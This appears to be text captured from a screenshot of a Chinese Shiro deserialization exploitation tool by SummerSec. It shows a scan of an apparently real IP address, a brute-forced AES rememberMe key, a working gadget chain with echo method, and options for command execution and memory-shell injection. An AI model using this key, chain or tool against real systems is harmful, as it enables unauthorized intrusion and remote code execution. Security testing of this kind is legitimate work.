 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.99.155.247:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 SpringEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：GAYysgMQhG7/CzIJlVpR2g==
[+] 爆破结束
[-] 测试:CommonsBeanutilsString 回显方式: TomcatEcho
未找到构造链
[++] 发现构造链:CommonsBeanutilsString 回显方式: SpringEcho
[++] 请尝试进行功能区利用。
BY SummerSec